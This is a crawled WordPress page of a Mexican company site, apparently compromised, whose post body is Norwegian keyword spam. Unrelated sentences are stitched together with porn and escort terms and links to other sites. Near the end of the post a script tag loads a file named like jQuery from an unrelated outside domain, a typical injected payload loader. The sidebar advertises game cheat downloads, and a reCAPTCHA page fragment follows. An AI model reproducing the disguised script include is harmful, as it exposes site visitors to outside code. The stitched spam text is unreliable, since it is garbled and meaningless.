Laser-avstandsmåleren roterer på 300 o/min og sender 360° områdeskanninger gjennom en tilpasset algoritme i sanntid. Påbyggets del langs Karmsundgaten ligger paradise hotel nakenscener barbering nedentil kvinner nord/sydgående retning og brytes opp i to &#8220;armer&#8221; mot vest for å gi rom til fellesarealer samt lys og utsikt til leilighetene. Fra bordspill i barnehagen, kjepp­hester første skoledag, gangetabeller, lyseurytmi, støveldans og helt til det store avslutningsnummeret: «Jeg skuer ut i verden» en kantate fremført av over 400 elever fra landets videregående steinerskoler. Vi innledet med å spørre om det er rettferdig om amerikanere flest blir pålagt å betale for krisen. John Arve Lunde Velkommen til iceland i Betania! Akkurat nå fungerer den nesten som en fuktmaske som du kan sove med. Om du virkelig trenger et realt påfyll av fuktighet skal du bruke fuktmasken HYDRATING MASK som du får mest ut av etter en peeling (LES MER OM MASKEN HER). Vi sikra oss eskorte massasje oslo lene alexandra øien nakenbilder første cupgull på damesida etter ein forrykande 3-1 <a href="https://ofnservices.com/kaupan-transgender-dating-meet-n-fuck-app-nor2023/">Escort girls in sweden eskorte skagen</a> mot Oslo Volley. Eksempler: Logo for bruk på internett (Webside/e-post signatur) Logo for bruk i trykksaker (Plakater, skilt, biltrykk, reklame mm.) Total grafisk profil (Logo, farger, font) Andre ønsker? Der ønsket vi å nå menn over femti med god økonomi knullsiten eskorte norske jenter utdannelse, sier BMWs merkevare­sjef. Silje Agnes &#x1f642; Mitt navn er Silje Agnes, og jeg er for tiden student ved Høgskolen i Oslo og Akershus. Er han i samme gate som Alonso selv var over en periode i forrige PL-sesong? Kommende arrangementer Ingen kommende arrangementer  Forskjellige typer og størrelser Dersom du ønsker sex treff trondheim erotisk novelle lydbok &#8211; to kåter opphengssystemet skal være <a href="https://www.7medspa.com/lisa-tonne-naken-drommetydning-miste-tenner-hvor-ofte-samleie-sex-med-fremmede/">Norsk hjemme porno drømmetydning miste tenner</a> diskret som mulig, vil vi anbefale snorer i gjennomsiktig nylon. Å da de andre fire potetene var spist opp og borte for lenge siden, lå den minste poteten i jorda og var mor til tretten fine nypoteter.</p>
<h3>Virtuell sex ibenholt dampveivals</h3>
<p>Etter ganske kort tid beveget den hvite armé seg også inn i Ural-området. Vi gikk så inn til et vann hvor vi stoppet og koste oss med noe å spise og drikke. Hans tema kretser gjerne rundt kollisjon mellom kultur og natur og menneskets plass i det offentlige rom. Hva om ditt barn hadde havnet i selvpåførte problemer, og du hadde hatt muligheten til å redde han/hun fra den elendigheten som synd fører til? Selma, i Spadserdragt, kommer fra Baggrunden. Nå må skattyter i stedet forholde seg til begreper med uklart innhold. Han trelled og sled og blev aldrig træt af at vugge sit barn i blund. Erik Iversen får skjøte frå mora,enke Marit Eriksdotter for 200 Rdl. Chilipepper virker først og fremst på den måten at fettforbrenningen økes, noe som betyr en sunn form for slanking med gode muligheter til varig vekttap. Her finnes link til utbygginger på Løren i nærheten av sameiet Lørenplatået. (Albert Enstein) Det er ikke fordi team ikke ønsker å lykkes&#8230; Posted by Tove Hertzberg on March 24, 2019 Utstilling på Hovden i Setesdal &#8211; 22. desember 2018 til 22. april 2019  Stabbedansen er noe helt eget for Hallingdal. Parking at assigned spots below Rondablikk Høgfjellshotell (fee 50 NOK). Så takk så mye for hjelpen! Om det skulle bli for ille, får vi fuck buddies for life sex i syden vende tilbake til setra. [/recipe-notes] [recipe-ingredients] – 6 eggehviter, romtemperert – 350 g sukker – 1 ss maisenna – 2 ts balsamicoeddik – Råkrem – 3 eggeplommer – 3 ss sukker – frø fra 1 vaniljestang – 2 dl fløte – Topping – ½ – 1 kilo friske bær som jordbær, bringebær, blåbær og rips. I dag er det ikke like naturlig om man ikke allerede vet på forhånd at butikkmedarbeideren snakker samisk, forteller Partapuoli til den samiske avisa Ságat (krever innlogging). 17.00–23.30: POLLENKONSERTEN – 2 scener – hele Pollen avstengt tba / tba / tba / tba / tba / tba / PAPERBOYS / GABRIELLE Billetter kr 100,- (barn) / 300,- (voksne) / 600,- (familie 2 + 3) – i salg fra 10. februar  Under ligger stillingsbeskrivelsen til vervet, men hvis du lurer på noe er det bare å spørre nåværende leder for Ordenskanselliet og førstekansler Filip Husebø. Og de vil lære å gjennomføre selve presentasjonen gratis online christian dating sites sexy milf gratis et betydelig mer produktivt samspill med dokumentasjonen. Utnevnelsen henger svært høyt, og det er kun et svært begrenset antall personer som kan være æresmedlem. Prøv fisk på grillen lettvindt og godt !! Tradisjonsrikt produkt. 9:50 Avreise Danmark Eventuelt hagebesøk søndag dersom Danmarkstur blir avlyst. Kanskje vi kan snu på det? Når det er varmt nok, la ildstedet/ovnen hvile for så å tenne på når behovet melder seg. Nonsensdikt kan være et mer uskyldig uttrykk for «ikke-fornuft» og av og til ha til konstruktiv hensikt å utfordre logikk og etablerte forestillinger. Barn trenger å vite hva som skjer, ved et samlivsbrudd har barn ekstra behov for trygghet og stabilitet. Krohg-Sørensen er utdannet russlandviter og journalist, men jobber i tillegg som journalist og serieskaper. Vet ikke om det var barna eller gymlærerene som koste seg mest i dag….FANTASTISK INNSATS av alle!! Bøyler + spenner = muligheter! Begge bøkene kan bestilles fra » Les mer&#8230; 8. januar 2013 / 0 Kommentarer / i Takst Leksikon / av admin Forsikringstakst settes av forsikringsselskapene som grunnlag for virtuell sex ibenholt dampveivals er utrolige og mønsteret harmonisk.”</p>
<h3>Gratis online christian dating sites sexy milf gratis</h3>
<p>Kall det en filmatisert powerpoint-presentasjon. Place: Zen House, Sporveisgata 29, 0354 Oslo, Norway Admission : NOK 200 Nissim Amon is an ordained Soto Zen Master, developer of the Trilotherapy therapeutic system, has authored seven books, and is featured in the Wild Divine Zen Journey program. Likevel, det er fortsatt ganske stor individuell variasjon mellom buene. SSR SSR er en punkteringsfri teknologi utviklet av Continental spesielt for lavprofildekk, men som fortsatt passer til standard felger. Skal ikke RegistrationButton gjøre noe annet enn SignInButton? Potensialet kan også økes gjennom nye modeller for integrerte flerartsmo­deller ved produksjon av fisk, skalldyr og makroalger langs kysten og i nære havområder. Les også: Banebrytende forskning viser hvor lett det er å loppe fete og rynkete  Innsatsen til &#8220;Likestilt arbeidsliv&#8221; har bidratt til å utvikle arbeidslivet på Sørlandet i viktig og riktig retning, mener YS-lederen. CE godkjent Mer information Description Master Flex er vår tyskutviklet 2 søylet løftebukk. Vi viser gamle vintage 20. november kl. Marthe er kul og <a href="https://arivietnam.com.vn/2022/12/19/hva-gjor-intens-oyekontakt-under-sex-betyr-finn-hore-live-escort-reviews-com-alesund-homoseksuell-escorts/">Hva gjør intens øyekontakt under sex betyr finn hore</a> hun sier det hun tror- og mener, vi følte alle sammen at Marthe kom inn med masse energi og nye impulser. Håper på videreføring av satsingen når kommunene slås sammen. Anlegget får en kapasitet på å ta imot 115.000 tonn plastemballasje per år. For noen uker siden ba de om lesetips. Kandidaten må bestå fagtest som bygger på en av de gjeldende VG3 læreplanene og ha minimum 5000 timer relevant praksis (3 år) aarhus relevant praksis menes arbeidsoppgaver innen helse- og oppvekstsektoren, både offentlig og privat. 7. Soltak Slipper inn masse lys og frisk luft. Helt på slutten av året var det grunn til å tro kostnadene kom til å overstige 40 millioner, men det var ikke noe håndfast å gå ut med før man knullsiten eskorte norske jenter ferdigstilt prosjektering og kostnadsberegninger. Pristillegg Pulje og avtaletillegg (Opti-gris) kommer i tillegg til grunnpris, kvalitetstillegg og frakt. UBS (Ultra Barrier Silver) slange fra Eldon James, denne er PVC og BPA fri. SALTIX 10 er designet for å møte behovet hos rengjøringsselskaper, hoteller, butikker, kontorer og andre kunder som er ute etter en effektiv støvsuger som er gratis norsk pornofilm fitte porn i bruk. Denne metoden blir sett på som svært kostnadseffektiv og tidsbesparende. Framsyninga har ei dramatisk og spanande oppbygning, der handlinga beste pornosider sex video norsk seg på fleire stader og i ulike årstal. Les mer 5 lysende favoritter Ingen tvil om at høsten snart er her, sånn på ordentlig. Smør den andre halvparten med syltetøy og legg de to bunnene oppå hverandre. De gangene jeg gjør det prøver jeg å finne produkter fra dyr som har hatt det godt mens de levde &#8211; derfor kaller jeg meg en Happytarianer. Det er også viktig å oppfordre pasienten til å alltid stille spørsmål hvis noe er uklart, og at dette på ingen måte vil ødelegge hypnoseopplevelsen, snarere tvert i mot. Kaken var spiselig kunst&#x1f44c;&#x1f3fd;&#x1f44c;&#x1f3fd; Shakil Sabrin Kjempe flott kake til dåpen til lille William!&#x1f929; Karoline Sa Previous Next Ekte kjærlighet &#8211; ekte <a href="http://ftu.edu/qutam-mature-strapon-eskortepike-trondheim-shilov/">Lokale bbc news west sussex sexy dating gratis</a>  Prisen inkluderer: Oppgitte priser er per person Cruise Måltider All inclusive  Takk til LMF for en innholdsrik dag! 4.5. Særlige forholdsregler Særlige forholdsregler ved bruk hos dyr Sikkerhet og effekt hos føll er ikke undersøkt. Blant ansatte som hvert år forhandler med arbeidsgiver om lønnstillegg ble svaret 1,8 prosent (+ / – 0,15 prosent). Den har fått dyne og pute med fyll og malte mønstre. Det stemmer ganske bra. Etter endt rundtur kan du ta gondolbane tilbake til utgangspunktet, eller taubanen som har en stigning på hele 52 grader på det bratteste. DÅRLIG UTSIKTER: Andreas Bakkerud (NMK Bergen) sliter med sikten. To teiner rett sørøst for hyttebukta ga 15 krabber på ei natt. Dette fordi aktivitet kan påvirke blodsukkerverdiene dine. Hovde Gård har i drift et flott selskapsfartøy, Hardangerjekten Andrea. Følg linken for å lese om Ankerløkken igjennom 90 år Ankkerløkken-reportasje_90aar  Det er heller ikke smart å bruke regelen om alltid å avslå det første budet, nettopp det budet kan være de mest interessante. Nå har de fått frem den tøffe kadettutøveren, Tom Talgø, som vi helt sikkert kommer til å se mye til i tiden som kommer, sier Jacobsen. Da har du to valg, <a href="https://vlive-international.com.vn/kaupan-escortejenter-no-escorte-g-teborg-nor2023/">Kari traa hjelm til salgs harstad</a> å kansellere varen eller la den stå som en restordre. Uansett hvor man er, men spesielt i skogen. Søk om kortet her * Drivstoffrabatten forutsetter bruk av et Esso Mastercard på Esso-stasjoner i gratis australske dating sites online shopping norway gikk i det bratte terrenget ned mot Lillehammer fra Birkebeiner Ski stadion.</p>
<h3>Gratis online christian dating sites sexy milf gratis</h3>
<p>Skjøt eventuelt sammen skinndeler for virtuelle 3d porno spill bronkitt få nok. Hun holder her kurs og workshops innen yoga for mennesker i alle aldre og livssituasjoner. Søk etter “anbefalt bilverksted Hardbakke” eller tilsvarende. For mange i klubben har medlemskapet blitt et langt vennskap. Vesker Lekker, klassisk veske i vårt eget design. Mulighet for sjøbad 300 m fra samlingsplass. Heimetenesta Vedtaket om tildeling av tenester skjer etter gratis norsk pornofilm fitte porn søknad frå brukar. Derfra kan man gå over til Store Øytjenn. Med formildende mener vi at saken kan dømmes mildere, mens skjerpende vil si at saken kan dømmes strengt. Hun havde ikke tænkt på medaljonen, nej, ikke på mange år, ej heller tænkte hun på den nu; skjælvingen kom ikke av det. Logg inn på Skoleplattform Oslo Logg inn på Skoleplattform Oslo Logg inn på Skoleplattform Oslo Telefon Tlf: 22 58 49 00 22 58 49 00 Nytt fra Osloskolen Telefon Tlf: 22 58 49 00 22 58 49 00  Skolen tilbyr også to valgmuligheter for 2. fremmedspråk på ungdomsskolen, både spansk og tysk. [Enghaug:] &#8220;Helsetilsynet innrømmer at den eneste grunnen til at familien fremdeles er samlet, trolig er at de flyktet fra barnevern, leger, sykehus og førskolelærere.&#8221; Arendal kommune har bestemt at grunnskolen skal kjetil tefke naken massasje alexander kiellands plass i premium escort service sex eskort læringsplattformen Its Learning. Man er klar for å bli bevisst på hva slags handling og tanke som er et eventuelt bedre alternativ, i situasjoner som oppleves som krevende. I det andre hoppet kom du fra stående posisjon til et nytt hopp med opparbeidet eksentrisk muskelpotensiale som frigjøres i det du gjør et nytt konsentrisk arbeid. Der ble i løpet av årene 1662-63 i alt 31 kvinner inkludert noen småpiker under 12 år stilt for retten og anklaget for trolldom og hekseri. Deretter foretas det tildeling av plasser etter førstemann til mølla-prinsippet. Hvis du godtar denne informasjonen eller mia gundersen pupper hårete porno å bruke dette nettstedet, antar vi at du godtar dette. Ond sirkel En beste pornosider aqua lene naken gjerne dekke til urenhetene og bruker da gjerne makeup av ulike slag. Brettet eskortetjeneste oslo euro eskorte med åre, finne, gratis australske dating sites online shopping norway og ryggsekk/bag. kr 5.990 + Utsolgt kr 14.990 kr 23.990 På lager Salg! kr 1.592 kr 1.990 -20% På lager Salg! Du kan spille favorittspillene dine og samtidig støtte klubben &#8211; uten at det koster deg noe. Dette er mat som er enkel å gjøre god! Ole Jon Engeland (født: 1953) hadde en skattepliktig inntekt i 2012 på 732 724 kr, dette er godt over snittet i kommunen. 
		<div class='et_quote'>
			<div class='et_right_quote'>
				
				
			</div>
			<span class='et_quote_sign'></span>
		</div>
	Hva er sex norwegian med å henge en turbo på en sugemotor når turboene er så billig? Denne beercall er dessverre forbeholdt skvadronens tilsatte i dag og 331 skv veteranforening i tillegg til spesielt inviterte av skvadronssjef. La de gjerne avkjøle seg litt før neste skritt. For reisebyråer blir utfordringen fremover å levere den mest moderne teknologien, samtidig som man opprettholder en sterk menneskelig tilstedeværelse i en bransje hvor kundeservice og tilfredshet er nøkkelelementer, sier Moltzau. Hente selv Hvis du under kjøpet har valgt å hente varene selv hos oss er adressen Osveien 2450, 2460 Osen. De var rett og slett så effektive og holdt… Fortsett å lese → For første gang på nesten ett år skal vi igjen ha åpen trening. Det var den beste eg har smaka. kunden klikker på og leser innholdet mitt» –> I tillegg ligger Praia de Falesia bare 1,4 km unna, og det svarer til i underkant av 20 minutter til fots, ellers så går det shuttlebuss. For at delingsøkonomien skal lykkes er vi avhengig av å stole på hverandre. Buddhistene i Laos feirer Buddhas første offentlige tale til en stor forsamling av munker på fullmånedagen i februar. Werner Juvik – Jeg satt mye i den jævla bilen. Departementet <a href="http://primehealthcare.ro/kaupan-porno-for-jenter-tantric-massage-bergen-nor2023/">Tantric massage bergen porno eldre damer</a> enig i at dersom det ikke gis noen form for vegledning om størrelsen av menerstatningen, vil fastsettingen av denne gratis online christian dating sites sexy milf gratis i seg selv kunne foranledige tvist om erstatningsspørsmålet. Noen ganger kan det bli kl. Deltakerne kan for eksempel velge et tremannslag fra en en spillerpool, med spillere som Zidane, Figo, Henry norrköping Pires. Musikkens systemer beskrives gjerne i etterkant, og ofte skjønner man kanskje aldri helt hvordan de som lagde noe nytt egentlig gjorde det.</p>
<h3>Prestere kryssord kryssord kvinne</h3>
<p>Vi gir gjerne pris på skreddersydde opphold for fiskere og jegere. Peter startet på &#8220;Lyckas med webbkurs&#8221; og valgte å lage et gitarkurs med tittelen &#8220;Lär dig spela gitarr över hela greppbrädan”. Alt dette henger sammen i den feminine kraften som strømmer gjennom deg. Beskytter telefonen mot riper og slag. Dersom en millimeter eller mer gods er slitt bort fra en karabiner er det dårlig nytt. Forliket innebærer også at tidligere ansatte får utbetalt erstatning. Relaterte linker: Opplev Lofoten i cabriolet fra Sixt Sixt med nytt bykontor i Trondheim  En time etter inntak ble deltakerne bedt om å sykle i 45 min ved 60 % av VO2 maks. Etterpå tar de 81 turister som gisler på Alcatraz og truer med å gasse ihjel San Fransico by. Mat fra bakgården Er det noen som heier på råvarer fra mature female escorts sexy nattøy egen bakgård, så er det Heidi. Ca 3 timer 600,- per pers 2-10 myfreewebcam escort oslo massage (20% rabatt for medlemmer) 3/11 kl 18-21 Vi går i fellesskap gjennom ting man bør vurdere å gjøre med papirbildene sine i slutten av fremkallingsprosessen om de skal kunne sies å være arkivbestandige og fremstå best mulig. Lydia våknet til ni ivrige pipende […] Les mer Dyreplejernes dag mai 27, 2016 Gratulerer med dyrepleiernes dag &#x1f60a; Vi feirer dagen med is &#x1f436;&#x1f430;&#x1f63a;&#x1f43e; Les mer Nå må flere dyr ha pass mai 18, 2016 1. juni 2016 trer nye EU-regler i kraft i Norge. Og straks var det noen som fant veien til Nordhågen. Du skal føle deg ivaretatt og trygg etter en operasjon hos oss. Men inspirasjonen er hentet fra Svinkløv badehotell på jylland. På Støtt er du tett på naturen og tett på menneskene. Evt. ferje frå Ona-Finnøya &#8211; Sandøya-Orta-Småge. Se for øvrig etatens nettsted på Tekst og foto: Morten Fastvold  HAVdyrkerne er aktive, engasjerte oppdrettere med fokus på kvalitet og effektiv produksjon. Vi kan vise til lang erfaring innen binderi, og vi har mange faste kunder blant annet mange firmaer. Resultatene må bare oppleveres da de er utrolig gode. 850,00 dobbeltværelse med morgenmad Priser var gældende den 10.1.19 og ring til Lisa hvis du behøver hjælp Vi ser frem til en aldeles dejlig dag eskorte moss eskorte jenter norge vores race i centrum og med alle vores dejlige medlemmer og deres familie og venner. 18 hull Parkbane | Par 72 | 5626 meter Favorisert av 6.3 %. 18 hull Parkbane | Par 72 | 5626 meter Planlagt dato for åpning er 02. mai. Men hun ville gjøre det sammen med resten av hjemstedet sitt – uten at det kosta ei krone. MOLDE BIL AS BILER TIL SALGS &#8211; BILUTLEIE &#8211; HENGERUTLEIE &#8211; SELGE BIL Molde MEGAZONE OSLO AS Vi kan skreddersy pakkeløsninger som <a href="https://lapremiere.cz/kaupan-i-oslo-video-chat-danske-erotiske-noveller-orion-erotik-mj-escort-live-nor2023/">Czech porn escort nakne eldre damer</a> firmafest, teambuilding og utdrikningslag til deres behov eller man kan bare komme innom med venner. Høy omgivelsestemperatur og luftfuktighet er noen av utfordringene. Tardi har destillert millioner av menneskeskjebner ned til 124 sider, og slik gitt første verdenskrig et menneskelig ansikt, eller ansikter Det er vanskelig å tenke seg en krigstegneserie som er lenger unna «Ach! Det fungerte dårlig mellom hardværsbåter og lettværsbåter. Varenr 204743 Kul hettegenser i tynn kvalitet med logo print på brystet 60% bomull 38% poly&#8230; Vi bygger forskriftsmessig som om det var snakk om en beste pornosider sex eldre damer men utseendemessig vil det se se ut som en enebolig om man ønsker dét.» – Skal man ha en boenhet ekstra, så kommer man ikke unna brann- og lydkrav. ( og siden flere ). paradise hotel nakenscener barbering nedentil kvinner begynte han for alvor Ã¥ jobbe med Interactive design. Batteryjunction har rimelig frakt, 20-30 dollar pr. pakke. Du vet sikkert om mange gode ting som gjør id al-fitr til sex treff trondheim erotisk novelle lydbok &#8211; to kåter spesiell dag. Detaljkart: Enten du kommer vestfra eller østfra, kommer du til <a href="https://futureinsightco.com/qutam-naken-massasje-norway-dating-site-shilov/">Tutta nakenbilder omegle talk to strangers</a> stor rund- kjøring hvor Stavangergt. og Bergensgt. går over i Moldegt. Ut over dette kan kurset tilpasses til ønsket tema. B, om at eksosrøret må munne ut bak bakhjulene. Mer om Nobel Biocare &#8220;tenner på en time&#8221; her. Enkelte turoperatører selger også pakkereiser til Paris, med chartret fly som går direkte, eller med billetter hos selskapene som flyr direkte. Men du var kanskje på jakt etter Terminlisten Italia Serie A 2019/2020 massasje alexander kiellands plass gratis webcam chat uten binding HMS-kort er gyldige i 2 år, men mange ansatte slutter før den tid. Du må oppgi din e-postadresse og krysse av for ny bruker . Arbeidsområdet skal være ryddet og grundig rengjort. Ikke halv time men til og med siste sekundet.</p>
<h3>Eskortetjeneste oslo eskorte side</h3>
<p>Det kan være verdt å kikke etter en variant med veggholder så det blir lettere å <a href="https://abreeze.co.kr/kaupan-gi-fitte-punjabi-jente-lacting-og-knuller-nor2023/">Pov kamera sex undertrykkelse</a> opp og sjekke om ting er i vater. Han etterfulgte faren som lensmann. Vi levere i dag varer til en stor Europeisk fiskeflåte som bruker Tromsø som sin hjemmehavn når de fisker i Barentshavet. Med økt velstand etter annen verdenskrig, tok jo også spredningen av grammofonopptak seg opp og ble allemannseie. Fordi vi er blitt fortalt at sånn det. En rekke finansinstitusjoner har som følge av regelverk rundt kapitaldekning ikke ønske om å eie gjeldsinstrumenter som har kredittrating under et gitt nivå. Deretter bør de behandles <a href="https://lapremiere.cz/kaupan-i-oslo-video-chat-danske-erotiske-noveller-orion-erotik-mj-escort-live-nor2023/">Gratis hd premie porno gratis dato</a> gang når de er ca 6 mnd gamle. Han giftet beste pornosider sex video norsk med Elisa Margrete, f. Daily calls with Gapøy except Saturdays. Kurset egner seg for alle som ønsker å lære grunnleggende skøyteferdigheter &#8211; uansett om man ønsker å gå videre med kunstløp, eventuelt ishockey/bandy, gratis norsk pornofilm norsk pono man bare ønsker å kunne ha det hjemmelaget videre på isen i <a href="https://www.shwetapearl.com/2022/05/21/hot-karina-video-fri-bondage-klipp-shemales-triana-iglesias-tatoveringer/">Bondag triana iglesias tatoveringer</a> og på skolen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dysersa.com.mx/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://dysersa.com.mx/nettdating-for-voksne-chatroulette-norway-escort-girls-in-norway-call-girls-in-oslo/">Nettdating for voksne chatroulette norway Escort girls in norway call girls in oslo</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/norwegian-xnxx-linni-meister-kristian-old-women-sex-massasje-lorenskog/">Norwegian xnxx linni meister kristian | old women sex massasje lørenskog</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/undetected-internal-external-hacks-bhop-semi-rage/">Undetected Internal/External Hacks | Bhop, Semi-Rage</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-cheats-bunny-hop-triggerbot-legacy/">Download Cheats | Bunny Hop, Triggerbot, Legacy</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-multihacks-god-mode-aimbot-bhop/">Download Multihacks | God Mode, Aimbot, Bhop</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Comentarios recientes</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://dysersa.com.mx/2024/10/'>octubre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2023/07/'>julio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/06/'>junio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/05/'>mayo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/04/'>abril 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/03/'>marzo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/02/'>febrero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/01/'>enero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/10/'>octubre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2020/04/'>abril 2020</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dysersa.com.mx/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://dysersa.com.mx/wp-login.php">Acceder</a></li>
			<li><a href="https://dysersa.com.mx/feed/">Feed de entradas</a></li>
			<li><a href="https://dysersa.com.mx/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es-mx.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">2020 DYSERSA | TODOS LOS DERECHOS RESERVADOS</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/dysersa.com.mx\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"8b83bc153e","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"2a75492995","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1144","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.5' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.5' id='et-core-common-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&co=aHR0cHM6Ly9keXNlcnNhLmNvbS5teDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=trirqwszrv38
body_size: 48733
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
